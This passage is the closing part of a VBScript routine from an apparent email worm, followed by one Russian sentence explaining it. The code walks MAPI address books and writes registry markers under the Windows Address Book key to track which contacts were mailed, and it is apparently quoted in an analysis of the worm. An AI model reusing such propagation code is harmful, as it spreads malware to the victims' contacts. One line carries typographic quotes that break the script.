

regedit.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&malead,1,"REG_DWORD"
end if
x=x+1
next
regedit.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&a,a.AddressEntries.Count
else
regedit.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\WAB\”&a,a.AddressEntries.Count
end if
next
Set out=Nothing
Set mapi=Nothing
end sub

Если нет адресной книги, то письма не создаются .